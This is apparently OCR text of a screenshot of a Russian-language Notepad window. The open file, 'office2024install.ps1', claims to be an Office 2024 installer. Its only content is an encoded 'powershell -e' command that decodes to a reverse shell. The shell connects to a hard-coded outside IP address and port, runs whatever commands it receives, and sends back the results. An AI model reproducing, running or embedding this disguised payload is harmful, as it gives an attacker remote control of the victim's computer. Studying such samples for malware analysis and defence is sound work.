 office2024install.ps1 16.09.2025 15:55 Сценарий Windo... 2 КБ
office2024install.ps1 – Блокнот
Файл Правка Формат Вид Справка
powershell -e
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0
AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIANAAzAC4AMgAwADUALgAxADEANQAuADQANAAiACwANgA5ADYAOQApADsAJABzAHQA
cgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5
AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUA
YQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBl
ACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkA
cwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5
AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA
+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGI
AYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA
+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEk
ASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQA
oACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0
ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=
Стр 1, стлб 1 100% UNIX (LF) UTF-8